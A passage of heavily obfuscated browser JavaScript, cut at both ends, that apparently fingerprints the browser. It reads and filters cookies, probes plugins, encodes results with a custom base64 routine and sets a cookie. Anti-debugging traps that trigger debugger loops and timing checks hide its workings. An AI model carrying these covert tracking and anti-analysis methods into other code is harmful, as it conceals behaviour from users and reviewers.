'\x21\x48\x4f\x6a')];var _0x2cae6b=_0x433ebf[_0x4e47('0x8', '\x33\x21\x34\x6a')];var _0x165da9=new _0x433ebf[_0x4e47('0x9', '\x72\x6d\x75\x61')]()[_0x4e47('0xa', '\x29\x4f\x31\x61')]();var _0x27fce5='';function _0x431733(_0x1de073){var _0x27f87f={'\x47\x63\x54':function _0xb7b2b4(_0x1a549f,_0x57d24b){return _0x1a549f<_0x57d24b;},'\x70\x51\x6d':function _0x22266e(_0x73b3c2,_0xf796d2){return _0x73b3c2&_0xf796d2;},'\x68\x72\x70':function _0x426087(_0x562383,_0x26bcae){return _0x562383>>_0x26bcae;},'\x47\x73\x43':function _0x4c032a(_0x57f61b,_0x40fe0a){return _0x57f61b&_0x40fe0a;},'\x46\x4b\x7a':function _0x2fa87d(_0x56843f,_0x2453e4){return _0x56843f==_0x2453e4;},'\x79\x71\x76':function _0x33cf30(_0x2e79ea,_0x3dc0ef){return _0x2e79ea|_0x3dc0ef;},'\x71\x4e\x46':function _0x60930c(_0x173399,_0x3adf34){return _0x173399<<_0x3adf34;},'\x45\x4e\x53':function _0x13f6fb(_0x517341,_0x1ec611){return _0x517341&_0x1ec611;},'\x45\x77\x48':function _0x255eea(_0x3464c0,_0x38f894){return _0x3464c0&_0x38f894;},'\x53\x64\x61':function _0x18f4e0(_0x43eccd,_0x97a31e){return _0x43eccd<<_0x97a31e;},'\x78\x63\x6d':function _0x5e629d(_0x28aa04,_0x5cd4d8){return _0x28aa04|_0x5cd4d8;},'\x4d\x58\x70':function _0x9fd7f0(_0x49b7af,_0x5f17bc){return _0x49b7af<<_0x5f17bc;},'\x42\x74\x4b':function _0x2a60af(_0x3011ef,_0x1b5b98){return _0x3011ef&_0x1b5b98;},'\x6b\x48\x59':function _0x97c74a(_0x3f46bf,_0x563ec5){return _0x3f46bf<<_0x563ec5;},'\x4f\x71\x46':function _0xea0cab(_0x4da9f2,_0x267b60){return _0x4da9f2&_0x267b60;}};var _0x3426d0=_0x4e47('0xb', '\x71\x35\x29\x31')[_0x4e47('0xc', '\x65\x36\x4f\x65')]('\x7c'),_0x23358f=0x0;while(!![]){switch(_0x3426d0[_0x23358f++]){case'\x30':var _0x3e5ac1,_0x2e99f1,_0x15dd28;continue;case'\x31':_0x2e99f1=0x0;continue;case'\x32':return _0x3e5ac1;continue;case'\x33':_0x15dd28=_0x1de073[_0x4e47('0xd', '\x6d\x56\x62\x74')];continue;case'\x34':var _0x2c4274=_0x4e47('0xe', '\x36\x45\x71\x61');continue;case'\x35':while(_0x27f87f[_0x4e47('0xf', '\x68\x25\x50\x74')](_0x2e99f1,_0x15dd28)){var _0x1d860f=_0x4e47('0x10', '\x6d\x56\x62\x74')[_0x4e47('0x11', '\x72\x6d\x75\x61')]('\x7c'),_0x36c001=0x0;while(!![]){switch(_0x1d860f[_0x36c001++]){case'\x30':_0x3e5ac1+=_0x2c4274[_0x4e47('0x12', '\x61\x50\x52\x4e')](_0x27f87f[_0x4e47('0x13', '\x6c\x6a\x30\x78')](_0x1fb9d6,0x3f));continue;case'\x31':_0x3e5ac1+=_0x2c4274[_0x4e47('0x14', '\x54\x74\x7a\x42')](_0x27f87f[_0x4e47('0x15', '\x61\x56\x6b\x5b')](_0x580e01,0x2));continue;case'\x32':_0x580e01=_0x27f87f[_0x4e47('0x16', '\x6d\x56\x62\x74')](_0x1de073[_0x4e47('0x17', '\x6a\x58\x2a\x75')](_0x2e99f1++),0xff);continue;case'\x33':if(_0x27f87f[_0x4e47('0x18', '\x61\x50\x52\x4e')](_0x2e99f1,_0x15dd28)){_0x3e5ac1+=_0x2c4274[_0x4e47('0x19', '\x48\x40\x43\x4c')](_0x580e01>>0x2);_0x3e5ac1+=_0x2c4274[_0x4e47('0x1a', '\x71\x35\x29\x31')](_0x27f87f[_0x4e47('0x1b', '\x5b\x43\x52\x49')](_0x27f87f[_0x4e47('0x1c', '\x71\x35\x29\x31')](_0x27f87f[_0x4e47('0x1d', '\x75\x61\x21\x71')](_0x580e01,0x3),0x4),(_0x305c4d&0xf0)>>0x4));_0x3e5ac1+=_0x2c4274[_0x4e47('0x1e', '\x68\x25\x50\x74')](_0x27f87f[_0x4e47('0x1f', '\x61\x56\x6b\x5b')](_0x27f87f[_0x4e47('0x20', '\x67\x4e\x24\x29')](_0x305c4d,0xf),0x2));_0x3e5ac1+='\x3d';break;}continue;case'\x34':_0x1fb9d6=_0x1de073[_0x4e47('0x21', '\x48\x40\x43\x4c')](_0x2e99f1++);continue;case'\x35':if(_0x27f87f[_0x4e47('0x22', '\x6c\x6a\x30\x78')](_0x2e99f1,_0x15dd28)){_0x3e5ac1+=_0x2c4274[_0x4e47('0x23', '\x31\x34\x48\x73')](_0x580e01>>0x2);_0x3e5ac1+=_0x2c4274[_0x4e47('0x24', '\x36\x45\x71\x61')](_0x27f87f[_0x4e47('0x25', '\x33\x21\x34\x6a')](_0x27f87f[_0x4e47('0x26', '\x48\x40\x43\x4c')](_0x580e01,0x3),0x4));_0x3e5ac1+='\x3d\x3d';break;}continue;case'\x36':_0x305c4d=_0x1de073[_0x4e47('0x21', '\x48\x40\x43\x4c')](_0x2e99f1++);continue;case'\x37':_0x3e5ac1+=_0x2c4274[_0x4e47('0x19', '\x48\x40\x43\x4c')](_0x27f87f[_0x4e47('0x27', '\x28\x73\x7a\x4f')](_0x27f87f[_0x4e47('0x28', '\x30\x40\x29\x41')](_0x27f87f[_0x4e47('0x29', '\x5b\x43\x52\x49')](_0x305c4d,0xf),0x2),_0x27f87f[_0x4e47('0x2a', '\x25\x36\x70\x71')](_0x27f87f[_0x4e47('0x2b', '\x44\x40\x7a\x4c')](_0x1fb9d6,0xc0),0x6)));continue;case'\x38':_0x3e5ac1+=_0x2c4274[_0x4e47('0x2c', '\x75\x4c\x73\x5e')](_0x27f87f[_0x4e47('0x2d', '\x44\x40\x7a\x4c')](_0x27f87f[_0x4e47('0x2e', '\x6d\x6a\x58\x23')](_0x580e01,0x3),0x4)|_0x27f87f[_0x4e47('0x2f', '\x46\x52\x6e\x6f')](_0x305c4d,0xf0)>>0x4);continue;}break;}}continue;case'\x36':var _0x580e01,_0x305c4d,_0x1fb9d6;continue;case'\x37':_0x3e5ac1='';continue;}break;}}function _0x52907e(_0x5de502){var _0x59eb91=_0x5ee10c(this,function(){var _0x24e891=function(){return'\x64\x65\x76';},_0x11bc1c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3ad4c7=function(){var _0x2a1003=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a1003['\x74\x65\x73\x74'](_0x24e891['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x172fd9=function(){var _0x58ad70=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x58ad70['\x74\x65\x73\x74'](_0x11bc1c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5f7319=function(_0x59252e){var _0x49eb86=~-0x1>>0x1+0xff%0x0;if(_0x59252e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x49eb86)){_0x47398b(_0x59252e);}};var _0x47398b=function(_0xf0de81){var _0xe2388e=~-0x4>>0x1+0xff%0x0;if(_0xf0de81['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2388e){_0x5f7319(_0xf0de81);}};if(!_0x3ad4c7()){if(!_0x172fd9()){_0x5f7319('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5f7319('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5f7319('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x59eb91();var _0x2c4698={'\x4d\x70\x46':function _0x2f2a3f(_0x22a4b8,_0x34c773){return _0x22a4b8(_0x34c773);}};return function(_0x24b0ea){_0x27fce5+=_0x24b0ea;return _0x2c4698[_0x4e47('0x30', '\x65\x36\x4f\x65')](_0x5de502,_0x24b0ea);};}function _0x58617f(){var _0x274cfa=new _0x433ebf[_0x4e47('0x31', '\x36\x45\x71\x61')]();var _0x46b6d6=new _0x433ebf[_0x4e47('0x32', '\x44\x40\x7a\x4c')](_0x4e47('0x33', '\x6b\x4d\x31\x76'));var _0x1f8587=_0x281403[_0x4e47('0x34', '\x6b\x4d\x31\x76')][_0x4e47('0x35', '\x25\x36\x70\x71')]('\x3b');for(var _0x47dff8=0x0;_0x588dd0[_0x4e47('0x36', '\x6d\x56\x62\x74')](_0x47dff8,_0x1f8587[_0x4e47('0x37', '\x5b\x64\x5d\x21')]);_0x47dff8++){var _0x5068e4=_0x1f8587[_0x47dff8][_0x4e47('0x38', '\x78\x6e\x4b\x4b')](0x0,_0x1f8587[_0x47dff8][_0x4e47('0x39', '\x2a\x31\x61\x6c')]('\x3d'));var _0x519f9f=_0x1f8587[_0x47dff8][_0x4e47('0x3a', '\x54\x74\x7a\x42')](_0x588dd0[_0x4e47('0x3b', '\x48\x40\x43\x4c')](_0x1f8587[_0x47dff8][_0x4e47('0x3c', '\x6c\x32\x38\x64')]('\x3d'),0x1),_0x1f8587[_0x47dff8][_0x4e47('0x3d', '\x44\x40\x7a\x4c')]);if(_0x46b6d6[_0x4e47('0x3e', '\x61\x56\x6b\x5b')](_0x5068e4)){_0x274cfa[_0x274cfa[_0x4e47('0x3f', '\x28\x73\x7a\x4f')]]=_0x519f9f;}}_0x588dd0[_0x4e47('0x40', '\x75\x4c\x73\x5e')](_0x2e752d);return _0x274cfa;}function _0x368af5(_0x2111c8){var _0x3e3e53={'\x70\x6d\x68':function _0x2fcfea(_0x1d217f,_0x4629eb){return _0x1d217f(_0x4629eb);},'\x4c\x45\x73':function _0x5c7df1(_0x284cd6,_0x587712){return _0x284cd6+_0x587712;},'\x4b\x50\x74':function _0x3d5fb9(_0x23d49d,_0x208e1b){return _0x23d49d+_0x208e1b;},'\x55\x76\x75':function _0x136ec5(_0x2b9b6e,_0x18c830,_0x11495b){return _0x2b9b6e(_0x18c830,_0x11495b);},'\x57\x4d\x61':function _0x2e0ea6(_0x449730,_0x5a90d1){return _0x449730-_0x5a90d1;},'\x4b\x73\x42':function _0x146ddd(_0x1b4084,_0xda8ff6){return _0x1b4084<_0xda8ff6;},'\x7a\x73\x75':function _0x1a2f66(_0x3e23ac,_0x1cdbb1){return _0x3e23ac<_0x1cdbb1;},'\x4f\x4a\x6c':function _0x49f024(_0x2238f1){return _0x2238f1();},'\x75\x46\x79':function _0x268311(_0x5ccc78,_0x5b6bf7,_0x347414,_0x12f8c1){return _0x5ccc78(_0x5b6bf7,_0x347414,_0x12f8c1);},'\x6b\x48\x6f':function _0x3c313b(_0x262731){return _0x262731();},'\x67\x59\x42':function _0x514d2a(_0x321e82){return _0x321e82();}};var _0x392486=_0x4e47('0x41', '\x6b\x4d\x31\x76')[_0x4e47('0x42', '\x67\x4e\x24\x29')]('\x7c'),_0x6b205c=0x0;while(!![]){switch(_0x392486[_0x6b205c++]){case'\x30':_0xe474[_0x4e47('0x43', '\x25\x36\x70\x71')]();continue;case'\x31':_0x3f5133=_0x3e3e53[_0x4e47('0x44', '\x6a\x55\x30\x29')](btoa,_0x3e3e53[_0x4e47('0x45', '\x6c\x6a\x30\x78')](_0x3e3e53[_0x4e47('0x46', '\x48\x40\x43\x4c')](_0x3e3e53[_0x4e47('0x47', '\x78\x6e\x4b\x4b')](_0x3e3e53[_0x4e47('0x48', '\x71\x35\x29\x31')](_0x3e3e53[_0x4e47('0x49', '\x6c\x32\x38\x64')](_0x4e47,_0x3e3e53[_0x4e47('0x4a', '\x30\x41\x28\x61')](_0xe474[_0x4e47('0x4b', '\x75\x4c\x73\x5e')],0x1),_0x22d772[_0x4e47('0x4c', '\x32\x34\x28\x70')](0x0,0x5)),_0x4e47('0x4d', '\x39\x43\x71\x63')),_0x4ac2a5),_0x4e47('0x4e', '\x6b\x40\x49\x51')),_0x1fc361));continue;case'\x32':for(var _0x566110=0x0;_0x3e3e53[_0x4e47('0x4f', '\x54\x74\x7a\x42')](_0x566110,_0x4180d4[_0x4e47('0x50', '\x21\x48\x4f\x6a')]);_0x566110++){_0x2fe9b8[_0x566110]=_0x3e3e53[_0x4e47('0x51', '\x25\x36\x70\x71')](_0x4210b3,_0x3e3e53[_0x4e47('0x52', '\x25\x36\x70\x71')](_0x2111c8,_0x4180d4[_0x566110]));}continue;case'\x33':for(var _0x566110=0x0;_0x3e3e53[_0x4e47('0x53', '\x52\x4f\x58\x65')](_0x566110,_0x22d772[_0x4e47('0x54', '\x29\x4f\x31\x61')]);_0x566110++){_0x1fc361+=(_0x22d772[_0x4e47('0x55', '\x39\x43\x71\x63')](_0x566110)+_0x4ac2a5[_0x4e47('0x56', '\x4e\x54\x45\x32')](_0x566110%_0x4ac2a5[_0x4e47('0x57', '\x6c\x32\x38\x64')]))[_0x4e47('0x58', '\x4b\x66\x57\x54')](0x10);}continue;case'\x34':var _0x3f5133;continue;case'\x35':var _0x4ac2a5=_0x2fe9b8[_0x4e47('0x59', '\x31\x34\x48\x73')]();continue;case'\x36':var _0x1fc361='';continue;case'\x37':_0xe474[_0x4e47('0x5a', '\x31\x34\x48\x73')](btoa(_0x2111c8));continue;case'\x38':var _0xa2141c='\x76\x52\x3d\x22\x36\x0e\x1d\x64';var _0xff0853=0x2;var _0xa0e283=0x0;var _0x991263=[];for(var _0xedc94e=0x0;_0xedc94e<_0xa2141c['\x6c\x65\x6e\x67\x74\x68'];_0xedc94e++){_0x991263['\x70\x75\x73\x68'](_0xedc94e);}var _0xda5eba=_0x991263.map(function(_0x658de9){return (_0x991263[_0x658de9]%_0xff0853)?'':_0xa2141c[_0x658de9];})['\x6a\x6f\x69\x6e']('');var _0x9966e3=_0x991263.map(function(_0xda4606){return (_0x991263[_0xda4606]%_0xff0853)?_0xa2141c[_0xda4606]:'';})['\x6a\x6f\x69\x6e']('');var _0x45e542=[];for(var _0x262d72=0x0;_0x262d72<_0xda5eba['\x6c\x65\x6e\x67\x74\x68']+_0x9966e3['\x6c\x65\x6e\x67\x74\x68'];_0x262d72++){_0x45e542['\x70\x75\x73\x68'](_0x262d72);}var _0x96a1f4=_0x45e542.map(function(_0xec03c2){return _0xec03c2%_0xff0853==_0xa0e283?_0xda5eba[_0xec03c2/_0xff0853]:_0x9966e3[_0xec03c2/_0xff0853|_0xa0e283];})['\x6a\x6f\x69\x6e']('');var _0xf5e23e='\x23\x36\xce\x64\x9f\xaa\x10\xdd';var _0x2da1a5=_0xf5e23e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x13b7ad=_0xf5e23e['\x73\x75\x62\x73\x74\x72'](0x4);var _0x22d772=_0x4e47('0x5b', _0x96a1f4);continue;case'\x39':var _0x575f3d=_0x4e47('0x5c', '\x44\x40\x7a\x4c');continue;case'\x31\x30':var _0x2fe9b8=new _0x433ebf[_0x4e47('0x5d', '\x61\x50\x52\x4e')](_0x4180d4[_0x4e47('0x5e', '\x58\x55\x56\x76')]);continue;case'\x31\x31':_0x3e3e53[_0x4e47('0x5f', '\x4b\x66\x57\x54')](_0x2e752d);continue;case'\x31\x32':_0x3e3e53[_0x4e47('0x60', '\x6c\x6a\x30\x78')](_0x1e5a0e,_0x4e47('0x61', '\x39\x43\x71\x63'),_0x3f5133,0x14);continue;case'\x31\x33':var _0x4fa73a=_0x575f3d[_0x4e47('0x62', '\x25\x36\x70\x71')](0x4);continue;case'\x31\x34':var _0x4180d4=_0x3e3e53[_0x4e47('0x63', '\x30\x40\x29\x41')](_0x58617f);continue;case'\x31\x35':_0x3e3e53[_0x4e47('0x64', '\x68\x25\x50\x74')](_0x2e752d);continue;case'\x31\x36':var _0x3a7378=_0x575f3d[_0x4e47('0x65', '\x6b\x40\x49\x51')](0x0,0x4);continue;}break;}}function _0x4210b3(_0xc470a4){var _0x3a95ff=0x0;for(var _0x3c2602=0x0;_0x588dd0[_0x4e47('0x66', '\x54\x74\x7a\x42')](_0x3c2602,_0xc470a4[_0x4e47('0x37', '\x5b\x64\x5d\x21')]);_0x3c2602++){_0x3a95ff+=_0xc470a4[_0x4e47('0x67', '\x6b\x40\x49\x51')](_0x3c2602);}_0x588dd0[_0x4e47('0x68', '\x75\x4c\x73\x5e')](_0x2e752d);return _0x3a95ff;}function _0x1e5a0e(_0xe7c8e4,_0x38267d,_0x52e9c1){var _0x3278f3={'\x4f\x44\x64':function _0x2831ef(_0x516a81,_0x201e2f){return _0x516a81+_0x201e2f;},'\x6a\x70\x58':function _0xd63d73(_0x17a49c,_0x49ab48){return _0x17a49c+_0x49ab48;},'\x4d\x55\x6f':function _0x301c5f(_0x27e6d4,_0x1c24c0){return _0x27e6d4-_0x1c24c0;},'\x72\x78\x69':function _0xeea672(_0x119d75,_0x5c17fc){return _0x119d75*_0x5c17fc;}};var _0x5314cf=_0x4e47('0x69', '\x21\x48\x4f\x6a')[_0x4e47('0x6a', '\x4b\x66\x57\x54')]('\x7c'),_0x4cd9bd=0x0;while(!![]){switch(_0x5314cf[_0x4cd9bd++]){case'\x30':_0x281403[_0x4e47('0x6b', '\x4b\x66\x57\x54')]=_0x3278f3[_0x4e47('0x6c', '\x30\x40\x29\x41')](_0x3278f3[_0x4e47('0x6d', '\x61\x50\x52\x4e')](_0x3278f3[_0x4e47('0x6e', '\x2a\x31\x61\x6c')](_0xe7c8e4,'\x3d')+_0x38267d,_0x489ad3),_0x4e47('0x6f', '\x6f\x61\x4d\x25'));continue;case'\x31':var _0xad7390=_0x3278f3[_0x4e47('0x70', '\x44\x40\x7a\x4c')](_0x10866c[_0x4e47('0x71', '\x4e\x54\x45\x32')],0x4);continue;case'\x32':if(_0x52e9c1){var _0x5bf37c=new _0x433ebf[_0x4e47('0x72', '\x31\x34\x48\x73')]();_0x5bf37c[_0x4e47('0x73', '\x45\x56\x31\x52')](_0x5bf37c[_0x4e47('0x74', '\x32\x34\x28\x70')]()+_0x3278f3[_0x4e47('0x75', '\x39\x43\x71\x63')](_0x52e9c1,0x3e8));var _0x489ad3=_0x4e47('0x76', '\x6c\x6a\x30\x78')+_0x5bf37c[_0x4e47('0x77', '\x6b\x4d\x31\x76')]();}continue;case'\x33':var _0x13ae34=0x6;continue;case'\x34':var _0x489ad3='';continue;case'\x35':var _0x47ef52=_0x10866c;continue;case'\x36':while(--_0x13ae34){_0x10866c=_0x10866c[_0x4e47('0x78', '\x31\x34\x48\x73')](0x1)+_0x10866c[0x0];}continue;case'\x37':while(--_0xad7390){_0x47ef52=_0x3278f3[_0x4e47('0x6e', '\x2a\x31\x61\x6c')](_0x47ef52[_0x4e47('0x65', '\x6b\x40\x49\x51')](0x1),_0x47ef52[0x0]);}continue;case'\x38':var _0x10866c=_0x4e47('0x79', '\x4e\x54\x45\x32');continue;}break;}}function _0x5751f0(){var _0x950eba={'\x41\x66\x4b':function _0x68319e(_0x714f21,_0x231e25){return _0x714f21!==_0x231e25;},'\x51\x66\x69':function _0x49549c(_0x50acd0,_0x31d90f){return _0x588dd0[_0x4e47('0x7a', '\x6b\x4d\x31\x76')](_0x50acd0,_0x31d90f);},'\x52\x6c\x71':function _0x56ff30(_0x51aaa7,_0x1d8ccd){return _0x588dd0[_0x4e47('0x7b', '\x31\x34\x48\x73')](_0x51aaa7,_0x1d8ccd);},'\x41\x4e\x67':function _0x3387d9(_0x9204c0,_0x16c016){return _0x588dd0[_0x4e47('0x7c', '\x5b\x43\x52\x49')](_0x9204c0,_0x16c016);},'\x62\x6e\x6e':function _0x583f35(_0x31bcdc,_0x44c507){return _0x31bcdc%_0x44c507;},'\x4d\x6d\x42':function _0x7d8607(_0x4b05b7,_0x224041){return _0x588dd0[_0x4e47('0x7d', '\x36\x45\x71\x61')](_0x4b05b7,_0x224041);}};function _0x24264f(_0x4add42){if(_0x950eba[_0x4e47('0x7e', '\x25\x36\x70\x71')](_0x950eba[_0x4e47('0x7f', '\x21\x48\x4f\x6a')]('',_0x950eba[_0x4e47('0x80', '\x54\x74\x7a\x42')](_0x4add42,_0x4add42))[_0x4e47('0x81', '\x45\x56\x31\x52')],0x1)||_0x950eba[_0x4e47('0x82', '\x78\x6e\x4b\x4b')](_0x950eba[_0x4e47('0x83', '\x32\x34\x28\x70')](_0x4add42,0x14),0x0)){(function(){}[_0x4e47('0x84', '\x25\x36\x70\x71')](_0x4e47('0x85', '\x25\x36\x70\x71'))());}else{(function(){}[_0x4e47('0x86', '\x52\x56\x35\x53')](_0x4e47('0x87', '\x6a\x55\x30\x29'))());}return _0x950eba[_0x4e47('0x88', '\x5b\x36\x78\x25')](_0x24264f,++_0x4add42);}try{return _0x588dd0[_0x4e47('0x89', '\x61\x56\x6b\x5b')](_0x24264f,0x0);}catch(_0x5bc94c){}};function _0x2e752d(){if(_0x588dd0[_0x4e47('0x8a', '\x52\x56\x35\x53')](_0x588dd0[_0x4e47('0x8b', '\x6c\x6a\x30\x78')](new _0x433ebf[_0x4e47('0x8c', '\x6f\x61\x4d\x25')]()[_0x4e47('0x8d', '\x6c\x32\x38\x64')](),_0x165da9),0x1f4)){_0x588dd0[_0x4e47('0x8e', '\x29\x4f\x31\x61')](_0x5751f0);}}function _0x4d0b5c(_0x464822){var _0x5d9782={'\x6e\x62\x42':function _0x543dc1(_0x34fd1c,_0x572ee6){return _0x34fd1c<_0x572ee6;},'\x73\x7a\x6d':function _0x2ecc96(_0x1fa330){return _0x1fa330();},'\x69\x43\x6d':function _0x459c59(_0xf25bda,_0x506eca){return _0xf25bda(_0x506eca);},'\x6e\x51\x44':function _0x87f29c(_0x48e389,_0x41123c){return _0x48e389+_0x41123c;},'\x79\x76\x41':function _0x19aaae(_0x23020a,_0x48e19d){return _0x23020a(_0x48e19d);},'\x50\x46\x53':function _0x42ff49(_0x407364,_0x386af6){return _0x407364+_0x386af6;},'\x45\x41\x42':function _0xa4443b(_0x4ac42a,_0x249493){return _0x4ac42a(_0x249493);},'\x4d\x67\x49':function _0x4bc290(_0x1dc2fd,_0x35549f){return _0x1dc2fd===_0x35549f;},'\x68\x76\x4f':function _0x1652f4(_0x698789,_0x15f000){return _0x698789(_0x15f000);},'\x51\x71\x62':function _0x2c83dc(_0x35d522,_0x427131){return _0x35d522(_0x427131);},'\x53\x6f\x70':function _0x46da3e(_0x4e9a91,_0x5af5f1){return _0x4e9a91(_0x5af5f1);},'\x72\x54\x4e':function _0xab8e03(_0x54f1df,_0x5da3ec){return _0x54f1df+_0x5da3ec;},'\x4d\x4d\x70':function _0x62b81e(_0x5a820e,_0x20987a){return _0x5a820e(_0x20987a);},'\x55\x72\x43':function _0x47f3b9(_0x21217a,_0x4eb1b7){return _0x21217a+_0x4eb1b7;},'\x6f\x4b\x56':function _0x4aac8f(_0x527154,_0x17f4ca){return _0x527154(_0x17f4ca);},'\x69\x76\x50':function _0x1a441c(_0x48e1cf,_0x3a8590){return _0x48e1cf==_0x3a8590;},'\x4b\x64\x4d':function _0x184bd3(_0x4758f1,_0x433ef1){return _0x4758f1(_0x433ef1);},'\x49\x67\x79':function _0x55b344(_0x3c043d,_0xead7fe){return _0x3c043d===_0xead7fe;},'\x44\x4a\x73':function _0x23f980(_0x4021c7,_0x1494b6){return _0x4021c7>_0x1494b6;},'\x68\x68\x63':function _0x5a0d78(_0x38af07,_0x4be486){return _0x38af07(_0x4be486);},'\x76\x49\x4f':function _0x5c6b17(_0x414d6f,_0x1dfe05){return _0x414d6f<_0x1dfe05;},'\x76\x6e\x50':function _0x1405e8(_0x3250fe,_0x30cefa){return _0x3250fe<_0x30cefa;},'\x5a\x63\x42':function _0x2293fe(_0x458643,_0x592fa5){return _0x458643(_0x592fa5);},'\x48\x77\x53':function _0x3b140f(_0x215dbb,_0x425020){return _0x215dbb(_0x425020);},'\x50\x4f\x41':function _0x14f0da(_0x50e371,_0x55c363){return _0x50e371+_0x55c363;}};var _0x5b72e4=_0x4e47('0x8f', '\x61\x56\x6b\x5b')[_0x4e47('0x90', '\x75\x6f\x6e\x36')]('\x7c'),_0x3e178b=0x0;while(!![]){switch(_0x5b72e4[_0x3e178b++]){case'\x30':var _0x342eea=_0x2c70b9[_0x4e47('0x91', '\x75\x61\x21\x71')](0x6);continue;case'\x31':for(var _0x30c401=0x0;_0x5d9782[_0x4e47('0x92', '\x29\x4f\x31\x61')](_0x30c401,_0x464822[_0x4e47('0x93', '\x6a\x55\x30\x29')]);_0x30c401++){var _0xdc5e53=_0x464822[_0x30c401][0x0];var _0x4b60c9=_0x464822[_0x30c401][0x2];switch(_0x464822[_0x30c401][0x1]){case _0x4e47('0x94', '\x52\x4f\x58\x65'):try{if(typeof _0x5d9782[_0x4e47('0x95', '\x65\x36\x4f\x65')](_0x4b60c9)!==_0x4e47('0x96', '\x30\x41\x28\x61')){_0x1da699[_0x1da699[_0x4e47('0x97', '\x68\x25\x50\x74')]]=_0x5d9782[_0x4e47('0x98', '\x78\x6e\x4b\x4b')](_0x2cae6b,_0x5d9782[_0x4e47('0x99', '\x4b\x51\x40\x72')](_0xdc5e53,_0x4e47('0x9a', '\x5b\x36\x78\x25')));}else{_0x1da699[_0x1da699[_0x4e47('0x9b', '\x5b\x43\x52\x49')]]=_0x5d9782[_0x4e47('0x9c', '\x2a\x31\x61\x6c')](_0x2cae6b,_0x5d9782[_0x4e47('0x9d', '\x4b\x66\x57\x54')](_0xdc5e53,_0x4e47('0x9e', '\x52\x4f\x58\x65')));}}catch(_0x540db3){_0x1da699[_0x1da699[_0x4e47('0xd', '\x6d\x56\x62\x74')]]=_0x5d9782[_0x4e47('0x9f', '\x36\x45\x71\x61')](_0x2cae6b,_0x5d9782[_0x4e47('0xa0', '\x6b\x40\x49\x51')](_0xdc5e53,_0x4e47('0xa1', '\x32\x34\x28\x70')));}break;case _0x4e47('0xa2', '\x33\x21\x34\x6a'):try{try{_0x2b831f=_0x4b60c9();if(typeof _0x2b831f===_0x4e47('0xa3', '\x6d\x56\x62\x74')){_0x1da699[_0x1da699[_0x4e47('0xa4', '\x61\x50\x52\x4e')]]=_0x5d9782[_0x4e47('0xa5', '\x54\x74\x7a\x42')](_0x2cae6b,_0x5d9782[_0x4e47('0xa6', '\x61\x50\x52\x4e')](_0xdc5e53,_0x4e47('0xa7', '\x5b\x64\x5d\x21')));}else if(_0x5d9782[_0x4e47('0xa8', '\x6d\x6a\x58\x23')](_0x2b831f,null)){_0x1da699[_0x1da699[_0x4e47('0xa9', '\x36\x45\x71\x61')]]=_0x5d9782[_0x4e47('0xaa', '\x75\x6f\x6e\x36')](_0x2cae6b,_0x5d9782[_0x4e47('0xab', '\x6c\x32\x38\x64')](_0xdc5e53,_0x4e47('0xac', '\x48\x40\x43\x4c')));}else{_0x1da699[_0x1da699[_0x4e47('0x93', '\x6a\x55\x30\x29')]]=_0x5d9782[_0x4e47('0xad', '\x5b\x36\x78\x25')](_0x2cae6b,_0x5d9782[_0x4e47('0xae', '\x33\x70\x79\x56')](_0xdc5e53,'\x3d')+_0x2b831f[_0x4e47('0xaf', '\x6f\x61\x4d\x25')]());}}catch(_0x4122c4){_0x1da699[_0x1da699[_0x4e47('0xb0', '\x33\x70\x79\x56')]]=_0x5d9782[_0x4e47('0xb1', '\x4b\x51\x40\x72')](_0x2cae6b,_0x5d9782[_0x4e47('0xb2', '\x28\x73\x7a\x4f')](_0xdc5e53,_0x4e47('0xb3', '\x71\x35\x29\x31')));break;}break;}catch(_0x1c38b6){_0x1da699[_0x1da699[_0x4e47('0x9b', '\x5b\x43\x52\x49')]]=_0x5d9782[_0x4e47('0xb4', '\x6a\x58\x2a\x75')](_0x2cae6b,_0x5d9782[_0x4e47('0xb5', '\x71\x35\x29\x31')](_0xdc5e53+'\x3d',_0x1c38b6));}break;case _0x4e47('0xb6', '\x65\x36\x4f\x65'):try{var _0x285c67=[];try{_0x3b4ada=_0x285c67[_0x4e47('0xb7', '\x75\x4c\x73\x5e')]('\x69');}catch(_0x1d9188){_0x1da699[_0x1da699[_0x4e47('0x57', '\x6c\x32\x38\x64')]]=_0x5d9782[_0x4e47('0xb8', '\x44\x40\x7a\x4c')](_0x2cae6b,_0x4e47('0xb9', '\x4c\x77\x55\x34'));break;}try{var _0x2fbc64=_0x59b3f3[_0x4e47('0xba', '\x39\x43\x71\x63')][_0x4e47('0xbb', '\x4c\x77\x55\x34')];if(_0x2fbc64==0x0||_0x5d9782[_0x4e47('0xbc', '\x33\x70\x79\x56')](_0x2fbc64,null)){_0x1da699[_0x1da699[_0x4e47('0x93', '\x6a\x55\x30\x29')]]=_0x5d9782[_0x4e47('0xbd', '\x46\x52\x6e\x6f')](_0x2cae6b,_0x4e47('0xbe', '\x32\x34\x28\x70'));break;}}catch(_0x4bcdae){_0x1da699[_0x1da699[_0x4e47('0xbf', '\x6f\x61\x4d\x25')]]=_0x5d9782[_0x4e47('0xc0', '\x29\x4f\x31\x61')](_0x2cae6b,_0x4e47('0xc1', '\x21\x48\x4f\x6a'));break;}for(var _0x3b4ada=0x0;_0x3b4ada<_0x59b3f3[_0x4e47('0xc2', '\x25\x36\x70\x71')][_0x4e47('0x81', '\x45\x56\x31\x52')];_0x3b4ada++){var _0x4cea02=_0x4e47('0xc3', '\x25\x36\x70\x71')[_0x4e47('0xc4', '\x33\x70\x79\x56')]('\x7c'),_0x52115a=0x0;while(!![]){switch(_0x4cea02[_0x52115a++]){case'\x30':var _0x2fe21b=_0x4e47('0xc5', '\x72\x6d\x75\x61');continue;case'\x31':if(_0x5d9782[_0x4e47('0xc6', '\x61\x50\x52\x4e')](typeof 